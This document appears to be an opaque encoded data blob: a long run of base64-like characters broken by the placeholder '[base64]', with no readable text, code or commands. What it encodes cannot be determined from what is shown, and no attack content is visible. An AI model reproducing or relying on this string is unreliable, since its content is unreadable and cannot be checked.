xjQ5attZ3QWUIR3AM+jyOthmLU4ii7RXgp2tpvxWoOeBQ/+BCgfBo+DJWto9EqeT+e0LT/PGa5rE0p0lgZicqDLuXVmEEIv7gQq+Z1IS6zTrT3LWjpH7FzaaaIAxQ+/OCJGrX27Lr5HaquGqToVM5XGn2GdwyUkoTLpZ1K3nDBKx54xf1HBdDBf4NLCT0payCPGM+CNQ6hPDoOPHZS5JDunQXx8bnc7RtVuK628ZlK+GdGWyu1e5mEI97nFtGHEi4PbSXtMQ3UC/e7sNtxsJOkaY+8ItFplq9DFBj3DcnoyNpf1Lp/FY7s+HKRgarqNtDUyofHagKxu2PLTkqsWRd6PjLTt6GCVk5eBuO2DSaUqpMwPmVtJUt6YjjBPVhyjKU/i9FaIwIrIoG1fya0D9LBkIhbWXukMDsvCfrU9P/C66Nspt2NOB9YRnjFGCunENC8SmBhYqtII4H+/gxFMEBLGyPLjgryYm/t2cYV0JrAyW4cUH2zKaYBqpUL8ltceI4q+9XUUj9JKXy4JrtvgRn6GCSGgNcYK4/4jTqYHCqd7IZa4z9UozpzaHwfpVbegw4+SvSsyI5XIf4L8ctH8g6Sr0F9XpHnxay5MsfeRo4W5pw9w9nBgS1SAImFGNs0cR4iD79M4QnlV3ovZh4JgZtjRO6O+dMxBAZ+PjDkBHqZRW/qK4p14aTjaoKN5CatqYp1swnFbMoLMBIpTeBVg25C4BkXZ4pTEaoieqbdiEzw/[base64]/rr6hEWAtpCuT38/Y3Jn6WaHGHM/9CtIpuBwVqa3OXKgJdOJ3SoEdA3fQqe8f9upTP+CjTf6OBTQWd8OsNxrVagj5dJHd7UtK1u9R3KvlAhRUkcpvpZ6KxonaYBJbRkftmI41DD7pWOVE/boWI2/5sn9rZ4AJtK/+NBlejQjFeGa5lFSX0lixzhKXRfmfIYJFdzuwd1KAdNDGcvSs7unAgIWkFpH0rtNMVNi2RdbDmwtlFiEBlnMNSfTumhbyyf7gyoML9FZfyIqQFjXgaUUdzTlEz+oQCTt0ojdRiuPii4NTJ92/tW0Iwnxqd0gVqKwwolbIjLVZVaocKGu1a/jJpEFcDjyC5F1DhEtNk6jrF7xuV7+p8J6Iymo8WWo3igLq7WiJcn91GpE8ATtXir56Fp+rhwc8DMvhuRvBGvlcMb0pDXrOb4TFfi/UKqbc5Fp+sk1yvMzNUpK0+H68Prvb9eoFkdIxIpnoJrAnVGUETnIiGP49wYDNl1FYJFEySzOsBtzWDks68gVZ3SwihWTSSRsydL4rFkB/CaMXr8LDOf7r048TYEyLMy3HCNa3BKfYS+SDcOFHx8MNa1vCyEOmp20nk+ox2JfDHctkb5/[base64]/7K/IIstSsdwQlkt9nDvFLWdTIo+qjZpnNC1rEat+08uLZDPMmHH5ilC2TvFBPr32PMBlyjdyF3veo1IP2F6N2uZDGLPsKHlDizx4TjnwIWxhc9IjnGdQwLw3VWt3y5Hvl0MFBN9maM/Z2ZEC22TbwF0QeAu42AM946VMH1S54cx1F+Q0IROZ1sSRptBwmLB6853BMVfTvgGY8GpRSoZtKXFkhLscor2iwB6nRvdOZ05psVK6f0dNmrVsKSUgM2GY8uRrPvugg3VAOnTC0Vp4q/JVFhTWoTnQW5WWazC/[base64]/2VdgoKI2DMb+xrnWWXZNEBpwWM1lAnRmtdNEkQM8FC2Rno8Qn/8t2zrWeyzV3WmKEEaGVwvKgx/P3xXpx5cZDV51RaC98Yaj7/sjaJv6ClUaZWAGMLLRBP8KDjWyNTjY+spWiZt94zC+VIlzJGvLbfI5GhBZG+wIFTxkSIMvlRG9+pOZoSdfNhlTF5QDUckqvOEvHaA5icx6NJcuKsB2r5NJg9CGLdURCGS7wuMMJokiVR9+SOFnuZ/yX9MFG7x8eR0P+emo/23nIF2HUzeeTzxqukjAUTzwGnDPZpU8qbPX3PPoum/3g81xKe08hPs95tePEHDUbH4dKwp5Hp1w9bS8W50myT/[base64]/Ggie3bRHHEA2cl/TvRYI2cIEHoleMbGrfuzrwN+akPI+q9ixXumDQlc+u/HytZz+LlmoFx5tHacjMbDNF5pKlHChENtaFrfDA8+lFC9j471MS5VTyt2WexmZel24zEjw4CLhXNO/aIpMLI1zTgZPlRXizridLK/W1HxxmKJE4VIGPSvdskCN7HSgGct4zmu5+MxrXrfvoYOLkLmcuzdhRG1TeZwtLmcQ1Lg75dCrrwo+kyD/qdn/kpngDLCaZVIj8u0wXHDpIO/[base64]/dQhfN6/OdP04ch+juEbdd8UHaNHEMBfuOO23hoEO5H9qTj0ZPfniyXSXE6cUpgwgz9mehi+mywAmQ4bhd1joKz5wMSwi5esKVVbx0KsXwcGnt0NgAbUhVCYofHqXEasRyXpfGhRBvstAxh6nyHXs2Ps77mke20cEDwetmyB+I/l7lGHrpmDHWY4jvGjD4YwbUsY6gsyGTsNKUIYm91Wc91DbrJOeT7NOlyHpJjvXVZdF79K6VlzPf0xYkcHAurr3jMxzbHv7Q0EJSHRMqyS3kpVzQPTkr9sN+sCxDvqoEBjDJTqQg9tH4a8UByaRvjzPb+y//KOmZS9ax1PIlRwhAcEVwrL8RwdALSCuN4jWkxo+dtD1s9ly/lB1JeQdZ4KIsL3hvqtUIiKoRJSdK3h9qRS97E/bZLE61/hmTeug5RpIcZQLdM6iJYyJ2So7H9bjgHuFtOnRP/QyPvgxE3inHpqRlrCasBiv2/P/2g4FbL3rlgKKt0TQfliTirjN0zxXB9jS+y8/GSG7VcP/[base64]/MClCgCevvovPpKoUIiDxDHN+temfCkde022hX9pkBLIAJCJUWLDexjPRGfqwXCfY79Piiv7EyN/xbHfABQYVuyFNUzwjcnXYPqkCQ2XI/[base64]/aX0ZyWh8rOTVenCcYS0TfklETXNxwpbWtQl9MqHrC6bQtTNwb/liwm2g/4s9SS4RsGz+5MBCpS+tRV/12vNGTZZtv1aw4+eX890lHQx1RlofgCF6pLHrHdFgyIV2Z2TLTyFV55CJQjR1lMzWo3xrcbSVa+mEg4k7XHlCSl7Q8xSIJC9332dDFOAeNWZNJAOLSUUhZbN49FCdTcyMk3ZiOgWe0sa8p80M2qY5MYbfLhMdxMkhOwn2eWc0zfJII+uSaAXoC2evNGL1fwjky9oYwS/bIBhbzLR9J97X8vWc3eErrHNaTs6u5T2A6EeeGdMzNBTEBtnjbCNQimiB9sJmKF+wZBK1c0ObsJXrDu0fFHvyZkROLo+kBEmJ+xM2WTenul0GTginfnZtJ1xcIicswUEjHiN6Mj+UUdkLoTnscLC/lbz3US0KnOxBwV/YiAhfkqILAiqyPQfhOK1jMseTChpBxbpyejYwr7AqSV7sF5MEcZH8O5naNTzfP66ZnNjvFPX1oG2z0vkW16SxEh22aczhELMORGWwDyZsHoZTMXxUX7HlNV7eBTpiUw9JDj2szahNVfHxTRShw6gzDVWUB8ClGI41c2t2aflH3UuvT9K/DbjAbCxLxS7un3rwIL1XJNKzr3Pyz7zaCQgJ4Zf+86sGvTJ345Y4FmA4m/ikP1KSxoUZBfu+pFfgds4ixsl6keX1nPMZg1SEhYGZ7R6m/zjlbhUv7dfZASXyRGPHPmDV+mqyC58Ue+u9MrlE8HO35ZkEh8JT+aFJpXluVT3zu2B0WW1QhelxbqaQvBu7ib+zlA7IgXe9BxT8ulRJSqH6XL/eC7C82inC3GT/[base64]/SzgJ2GRqjkwkrg2V8MOFiIpGFC44YzFuAnzQ8FKKaguwP46HQpQhV07BhETTOT2Wgq00U5trbiIFc0hmJgra2rCIhLG8QJdlpnBcPYXqwgpoZN8FVDcVluou2RSIbJGjkRrmevb0DUlk6xO3oFbLwkual4vCk/39Jehg2Nce0zD8SyxHTsem3o06Pfr9JdMS2BXcZisQHcKMjEBFlk79K86iIRNQuBwfA6n1OnQub4bYWg1SgtRWeOsX8+E4JTfwRErKMDihz2pAmVeK25h2Ch0DgPS10TXRg3BjU9UF7mUxtZScBTwCHwNMh2woxa6pPtGJd2I/1AF1fzBTXHCfzQbHdOqKC8qGRK62Kj8RWFCnbS7xvGncVIpXbDGy9tIF56ENGo7jzZjYnoleeRykqD+5biJDrWTkYhTt1JeX399MmwQ/J/0iEHI427Gu2B0Vw8DkOCbtfsi03STMGKtiY4YMDjBP1kyc4qCNOG+KKnUzC+DTkco45RNZI0qAu4FTY3aTmOxr95mvMSs+2nGetb9WwAbehymkJG/v2GlvHumwXBtlgIloYm/k0sNBSTfpBwiNP5t+nmmbfizcD4hfYV7axnMfCRdXyRFr/L4GfAftKnWmkQ0W5RjGqzsU9SEJ5Rm7Xz5vN6j5V7s4zTJtRiSa+JIpQgFJH7yDfi+EcBAvjyZWPttMGKPOtpSVclDgy+oR2l1AhhzYCUlZs49KpPg1VPoxhMMh0zat7oSrW5rRADXrtg3/ec4BCle5SDx1WljESmc+ZEctn0LsgMy5PBu2Yz0tIOpnoN7aEk1BAUaCCziUL1bo7DOnrbod1pFVMnBRCBtH5e2rndVRfDJOjdaLAC6GrufLndcRgzKzZ6GM8zyZvAKr5IE9bkd1MYUaL9ixH2o9o9ktINiPm9OfslmomADA1PxVtzQjX81XN7SH3ZRSKc+UBgTTLW/8pYpHoaMVNTSzLmjq0ZBYzv3Acc3rRbxWTY47z+Wa7IC7yMl39FEKCCw/qJswU1R8FEPNHVPcRe1Pr7tCvRTG5zTWkCF2w5SwLwx2NDC/oH2EIP21+a8tuJCPC0yLVUL+dnZBwl7GFTRqY+ES9QcgSLLBLTR+SbzNwTjkBU/jBUNY99MpNAEwtzWn4DDXuW2TWH0WVRNQ+p+U/FhrdRez66wwWt6xiI6jkusKB5xHn7FQ9GQAv096rJZTW+FDGf7ku3e1e4JYI5uEfzYbObozoh7sw8tc9vciBF2zWcxYEdD1WLk87ZarD4+hnvSuOMBmUxsfXIEvkHnO8+CKccZtm/I8BtMSKUkkj8vCs3oq3MnBI3QRFxKx/[base64]/5PN+ez6MiJTpOTNUAyWjKxc21whYJKxQkcQzjlrw78XasKrCmVCoG9aMuGZSd0OEv5gEjbiD8zC+CErpls8qkNwmZZonJ08WMexKKljjf3kE3AghwFQ+fgnREo7F8g/8wwHodTeTU++LZszy4MndhL8KUKMxPNgflHSrBMX1jjeI8M8uKAzhAo0R2vAy4pBY8XL8JBbrzcuHWOg6KGU2zcGM76jORwokTavmFTjSOVpUW6JZuWANS3mY/aDXY/eJcpm5bQ5JvL2vq6iBG1tMtXhnWgPKubNl5ueBpyVUXFAK4vg1V3V6NcMAFSCwoVmNwqk5T5NET0dME/EDp7o0voGMdWkR7OP8v2mIVk0zfgRz30h4Uu9hvXFq27wSIkHdeELcNb0pDdGIVzFTAv078YIffWpl8qzBE9fDdnBT81MBgeV1qu1vywearI+1vtjPCwICRw1tZHKRT8EIzBf6c0Y4KJsELXNDJtRWlEM0m0oK3hqZ7zyLOKyXnX/qm3BiSS+3jVCq4ecH5CiXgM0HpxUh6Ni3lCBRwQ3YXFpGAu8c7pSgDRLka6vG8ih2FoSVE5niJPbSCT9pq38tIqJOiihzyHDih5Wsje1AFennPoyz2FG3h45eqxDZgr7lQt2hgCUrhtGUIbRf9A8PeK7hLBq7XxUV8+SKIzcldNqW1P8y1aTz1/fYy8rjvu+sLkLxHQ+n9mPBGShw//aR5qQmWjK6uvxRGjI2H+zf7KSEnjZE0Q70ieJtUj/qgpE169sZBhSiYv+wC23oiQVhE+FQCET/St4sU5t8Nm7MZwLxVZ1HXwJcDJatqDpymchFHB0SVzrH/AeAFfR+skR1UexnNI4natVyPr9AOZ5k3Tv6k9Rp7Srwp91rBjnV0++SAZuDoLPOemTsbC4IaXJbrVgot39uP1nQfn1P1MLD5aBG/[base64]/2CNdbXaw0HQG4/Ys5aC7ne+QlLdv7pgO3q46IGF55zBuWrz9Q5u+uNZasQMTwv1S60Fm6iNOPxeAJMk9W8l/xSFRKHlk+WOL/Mhwmn92FxCzLPTfBHRhSuQ7njZZFZM9SY9+3pER66ZN2tgFvB4YQaJRAhHVIrAPtztmGY6P7fvNR70UwcxW4Kq82sNg4ZszVCfhZZPvN2BcICo36+5wc6k6lrKIL3JottQN/ujsZJ5r3CFnQiX4n6wKakrcRe8xzJxnJi1rAC1dIVMEA2xTG3MbJFVOJuJqUgAOfstlhrodjjp8v3qBUo8gQrMHhgKiiPhlWF+dQDCNubPQHu9xrlF7EzH7cSeaE5MljtrFdTB8UBG1FQhI2OF41oqLkrIQgcer3tl4aJzYHJwSAjBdRRuKtGi4M/R5GomTCC1bUKdRpEvHoA1czkDak4wHmWQNe/+3NPTlgWMPDexahFohiOhMYpRQ7FG700iUsXvwk/ElSSIPz7jkJa75Y59kMwkOtVqDeizmBpwe8Aog4GmACkFprJoWuAAy5b+Dx2hkTwTRJapLt4EzhlKPWc1pcDL5Uyy4o0Nm9pUfzUxTEfWfNPSPwC4Cuo8lIWqU+L7yZQA2UNUo+j7OERHFDfnwXFF9CbBdkDS4r7gPXN9Yo/pXevDAHL1b72vKUGlfenMbbJa0oIh24tyiF/Lqq+NiMiCt04XKNJ5ngqn9BCBU91MFxUAOoAxC1ToX8h3GtL3w5JeaQ0MNTd3mcoxCsbx8UiX9w+yyKkvNHTDiqKJJhHABmGihVhmC9jEtcG1kQikrFVKbQ4LY7ghmgv4wB3fADKR3cMcIuqARzbLXBy0XsfOk12sm+fUc0VdoEZliE2PdpN3Lz/LTMaQuboeZuoPGUCDT0qx4z8oc2l9TBaitZ36KlFr6ohxAjNFIbSbSY9POi7MKcHazRAbVP2PU3onPClZATCGiUVVVM5vg9BiNO8J8AAnqu3G/fvQ2MLDtjtow1ld54aMHlhf//9yr+oeI4eZ5OZMLVs5QgZ6MeIPDGZTu1RUPBIho5/i34U5p53jLF4o1Nryc0iJaYNQyU2XMSSPsPrNHPJIKqJtaDr7L985MHFJ8FITMh+gBwdxRAg8LiYRuE6Twa5gOHsqyE6X2z6IMVTNBIyRmjHVeuxMfflMtpI/SnTv1f95FrSRVynZrfV6x16V4aXnmTXiyj+6tlF6BpWEBrb6r3cDD+F/dyXW7RFT5LBOgjcfyMSxJ54gPfHz8XyUHLjcu1TvzlxQHBNzsDXbgAIcQcnNkh3DOh2C6DnbyUyoZ8gYqtdYcdf/T38V1C08fiSvlzA3vfWqZuu6ra4yyc6NKzVeCiFxMMa6/rElmahrK9IPwgIek+uXNs/URHdFV2FQ6VjhKCPoNTcXp/[base64]/w/JqotrWVHgtX9EGdobFC503vjau6MxiaWc3HbKvGehd4fUuKplyFs4XNPNXSBAZrlILlAWkQuaprssoOZFUij4e3iWrM6iDPwlJ3QewKpnv7Ex+2apyJS8BACClWK7bGowuRombwCe1IcAqjazPmJAr0YiYHVySEG5tn+FF/rT5YWpa+PaF8YHYS22fUI+EE1R9UhxbfrL7cfw1Tl5jAp0XPBv7yIZM7KudBiLp+DN6ZciXWyRY2U5WHCfD5lBw+/G9VVLVaYb5iBt19zUeZQnFTDGjPWYTOLCr9Btv9QCw2HT/+u8sJHsUWv8TRpLCBzO1V/uEoNmGpNLnoY9NFFEA3UBQQtdrNDJkaqYf8OCpd/Jt0+cOaoJwG9yNXgkC8yf6/qembhqnMks+JbvT6i9iQhD7xcBfOZgB6QMlbJTjhoLkdMDJaAZFVV0AOrIzUOuVrxIXEim9K1xv+7YPYbWQnpLCH6kS90aUTV611QlHBt4mUKWDT2xol/29mfyzoM+UZiVOyM+JyFUxxxl8yZsz19A7IOyrBKdc9D+aSZWn7H1gUvk/9Ji61+2iEw4dkDsojU73/iDt80RRKQD8zA1MUeeBLLJRbwuq309a3PV7HdUKg0w7+N7s8+jQ0WAXgOmuzNkyg14fFvRXChY3ycUt+ZaEYPA+RoK2Tk9ihJCa71pocWBkFN3hGCkQxHVhKP/kNJZYaMIsvm7wiL6CPZlKxEqFradbXmkaSQm67B/[base64]/JsmmihRSNoUZbr7xjdwTVtPav7VrRLdP5TxhagJ7HIU6aiOkfqhpmdm+ERQoNvT3N09r7kJK8jbUupbMKXSjGsNV53HBGyActayAfrmpI+qFBPo+vALdIJkjRR0zOed/svr8okNxg8/[base64]/vH9qSIMRN2au4ejeRCz8to5qOgLMxpuRZMx74C9ojFgdWsusnj1fgvDR+N6tZaDMFb/dELe8lYCIHAuighpD0ortt7KRWSxP2glGXnT4TDL5r90SkfAJkMQt/1nucmb4LtQJS89toIAX2tL92jWUUtUtTZ7mp+BM4UjcjHUr6qOW56eVCfVea/gnsABeMQGwSadtitpnAMP3FSxkekYqMcg5GDmjkOz81bpziQ0rvkZI8GmDCIgFZkjkzmcnlEia5sZ36a2/q2zGrEl3FiEqH7G12Zyl1ODRptbI1TMt2M2SDr8TFg0mRiDZ/uqjdgDLdfFLdOsBRsDSMSY5PbiD30zz8wCFkj/DMa75r+Mq7sJvQE8E/14I6m2PLQf3oAe1YEbW5hZpCRTqqH5oe18A5Np9w5E/AXpp9XEeUCZeH3e9gJ8jSMFDRbv2tYMbgaF6+GYJIRy9uJ9zPdcMFFu8+onya/kV/aLZYQ+FdrtWFw/2B4wbt/885iKTkrZJqARSz8U/hE+cE5/TjyhF5PrRA8A9xDtiwkeDfM4BJZQ+CPA9mIPs5gNDnN9zjhw81pJMMEO2O8FRi+2JxcHx8jRpH6WZhXADw1+wOm5rRVIz/Srj+I6raWzXGzrxQsZjiKDGULNS4O8mbVUE7wVJYmt0SVACKAKQ4+i+IMaPs0qQZjqLdt6viA11bKfNeSM2gf6SFANyHn8hlKRco08UoEeuQXNcAv/HS1Ixl6ChTt6QBMb2ZvqzlWUCsYieD9Hrb6ZzzkS5l2cQFlvQzmU0tBN9TcyLlS40jHddE1LutT5tHqrx/nTPwnL9YhSBpSUNrQVXjvhEBbgo7APKPbrjyn/oGl1vMXo/[base64]/fOs8KZnQYrrbMyW5RqcDwkpQUjZNL7IpTHk1j+PFmnsth/U0WZuRmS1IQd8GgJG6tFWH2jfgK/ume70CuCPn1mBV48mWmqSqbv0sdKcwk0NFaalVDtIIp9TrkWE7AH9II/MAs97zisnEBCmTXGlZa0FbqjFwemXd5s4K3kAq0dXbGwZIN5YqYYfgwoNDDk4+V8g/iHvqYyKIsdlxbykEu3k2umQaENMLR7tgGiAcReE3Cs4cWBMaYn4v5/AEfn64GkvlXTZvWoX9TFAbAKT5TaOtU2VhgmUbptVCawaqypondxhrNKZxUomlp2RlIkY7Kk9sTCZeh0cuKOzBhHb8JdY3DidoQ+98lDjRCLFQk/eUm9k8H7iK72Eb50nW9RR4fHQFrG3qFmpt+wb16eU6RKKzMBYVSFPBFelaQmLvkXvhsgYiNVYpSI84huSAVaz/EUPtbovNV6h0feHTvgWY9ArnKs48PE2urOaf3Qv/sTPDtA40P1lUFUKj1ielvJ6+Heq8kTGCIAKbSs5kIGeoe+HasUT/+8/pQlfZZ7lq5WN9XNK3ONQvz3BVrjn0o+I5U1ME3AxVhA4tfF4XsPtVD7g2zf0ngLwCY51i3jE1ZoGbaQBJfEq9xfizYb999N/7FY9nwRSHk3WnrTRHEzBLMaSobS9aR+Sj5/[base64]/ALwHXyaTen4zIUdxBPUjwLJndXeyVNjFfch8cFjYjGxwFjbemgXh/vlcMZTtFw0nJVgyz/Wl2F7dmJNk+HOOZbEbvdMvEQzRExnFaGBAq5BplPja7XAJtLyZ9YXbB1VufAypj4MDcolRv+5TlxkiMKxQSAFCp4qZf1JX3wuafJCIw031PLBXQMLLgQGFzA4emzXVxfiLm5hg7IcR9WrsxEcGZJb2yfRuZRR6/ahH7hTVWVlQ8i4eMu1Klx2dx6qP75DOZmYUNzGB/dbbKjZxuxVle5uZvKx3KaYbTMc0IVSNTaoZm++KVAATpQls8NoT43ccymo5n0KGvd8LxIkILROugx4iCh5jEVdjaujGUtHor5pQ/A+iXqPZzqDLALZ+QSrL5xBvQBMau62kJ72S6j+opXTpE76rdUaBt53WXKyXc2u7tIZoQdLUMh+okhfwDsr9ArJOQxUQNhkuRiwulhGxUkRmRvHIHDjq6iGPpapROBWy198aPcGyWxeh5wqodG+/Z4/dKhS+sCBzF2wrST0DZyZcVU3pFdiZ25cYYn45utoNL019dT7w3NH4D40OW3/rzVmRiDD8uUa4Iv+R4uCSgysLDinDNOAEGj+J9roolalXmDn7OQdTg1WG1YfdlE2HPofQs2x2CXH9xsO+QBIPN6xEkby+/am1EtL1zLc6UDryW2tu0/[base64]/47qW2qiVxPVBZ408x88M0ah3sthgkR7aIyrGrD/xgucK4FBHU+6qHy3znpUXpnbJmPTqnrdLxp09hBkMvESuc2MUcRWGlLs6ReAamEpuUKhzg2vH/4cu0WQjKb5Ce7pPF4aIl9hsM9mv1JmeWhuI68CYWnnhFB4XAe1TWJVWbcA6OiPqmLqePxMUZ3u8otRLKOtVNN7Qdfuojbolyu1L1JE+yEv7NAmKs1OSsD9JB5H3gTq/Hx/WhI9lQg3psPv6ebUDDveYUvYY/6gwLIdn4P8+V78iiTrByHA+Xnhxs1OuuekV1XBbpdWstaKIJCGfrhttZ3uKYTd1pj1pWhsAKjCS2iMMDWjsyLRcDjBwXOqGVB4pwFLcRpb3A8EiJs1WmwY2eRE3u0YpietsugKIHkmzcM53ShhHfAgQWw3wjiKo9KDrDVEZTJ9ySbAYOyr6U4giqL/uqj1917EE29X7cfZVowfj51+tKgez+/yvP60EXqkIOqaKnaf0Zr+Slm2rpslcWovYWAFfNRYzc0loRd0mbGciUixqdy0ERhnkavHkjT//[base64]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[base64]/zG7yhd9yCVj01/IG0BNMRMbF1r+1YJsU5bX1hczJvJLiEKgCZGbRAIgVwI0vVmeYtn+yrfzuz/pIhu119L4ogg5NspYDbRcB49HvMsrCQEgyLag9Adaa23x/myndwPr/WO07liK3lgSoIyriLXTLBI82ZABOiuOrCnLHlONk6tBbAUCoEAi1yCaj1QWKlvN37uDSD192FQjvt7e3uhjBIYXwntZmmJj6Gv+pG0qKLrsmHQYnSRkhh2cmNzO+8fsCNlftjF+b9FR9S8kHlZ73CzXXPF9jKFgCNJnwiqSU12h6S6wSWxFLVQGJkBpHlBrU/Q7wjK4hkL6/sHxirbIFBXgTxbhmfUIuFN3qawucXm2xVTgW0VIrmlOuVJ98holZ8tDui8kyIgSvKl3+I629ELPzF11VnKXV2tBtEeMa29JpN37N5zLWAh0vLyiZtLUcUaQdrBgugMwwRI7zJopxZNiIu0242+Zc9fjWbTF7GH8uUjkgGY8KYZFgQZMFBD0/DiSZtsEGe5+4zwuV7VpV0egeteGU0aqV/23xVSkT/PiXLiG2XXk0XcWX+JW4Pw+UP0NSNq6Y8MH0zPvbNow27w2tgnZ5QyGSWQ3wUekWhnJndmXGynZopaQ/P/[base64]/SpxbaqjWC81sPQeSbc/bYvOiI75bNaLJP7FIjVovZPKwtA8Be/aM828GegfWFGPMY4HiHAEIhEbPB91w1AwRkeQxDcf3DD0v6nbc3PaX5gLMg3+6ySedItm04PbsHobJWHKJaVSyC9KBptyEbdB/BoiaJTo/v0BqbPp8v41z0DN0dNRkUDb6fY4P4Ke4ogwmxATboX67fZ1yB+ouWIn+AjIRUe1rubkF1pQf+dXT8bm1SmGRfU3Q9/GyWepaef/oXTQUSEbUFXgw7fAUTkJgCesP04PsilQf19c8nGdBeQFGCJMAYBhwyLEhLve6G3+cNwahzGEyX+i+0rCMQZpC62fvKrfr6rHPGoCrY6O8D2N87DUickNgvmNjGseb0vV4TZekC9CjZtvkiPdfSjLp/Lnpj+5cvUthawAbR/OoFcgL3xh/jkKLn6bCnssPKHOZ3Z7rAgWMD2CPZPoU6uTgqF9fQbgrylqBkNraEzgMFI9vkrpBTkABiL4n0ftrF2b40YTLU8Z4Cy4fik3Sw3M5Ub5A3x3AQyzKun+ScbWHsQlw/Qs/NWBZ+KmTy4aw/j1rIbhVvGhrQAFJznAMkeHnSg9hivOkq9stTJFSpPCiJUJiUh1MCBc7CbINFWxKQSFQCjJHIl9A0U3N+86A8dT3B1CS59dFu+Mn+3CHxb3CpFdLZvIQ27MeNmnNyw6Q1+t/MYjmtJDOxCZhGZJRvdIH5JnXZ0tMJ5qxKPxJsuLFbOFW+Xnp2j9tGwWzJ7xsCqaN0tupgpMbG+47u64lKtLfThyJVah9mknWZR22L9QyFKWNaupGha1m8iEs7UWUO/VRsh2eUrfxWiadcqZrB7CXowwdk1R1phnWyBKhKFPrQ69Nte03hp/uD8tn8bN2IUI2inbIhypSoaK1zG/wZydMgnVGIHviLqvtc0W8L3QM107rcg/vptTvZTUwqqlKP7E2/zVSfD1MUg7bUIAFNJh8ebfCfkyIjcgePIiTPwBUgRR+5tQjesAuU7QJL01+wBZS90txrVaHtjJRtThtiZB4TBMZRLorvxGg0HFiIDWkteASVkpiHfTKB1OFc45id6JsxsgDIkPWSzE0uxcUsChSBanvGnzBN2NVcbqrsi8I9xiOu6MfApgOlhBX426tfJRd7xJK3F/nJf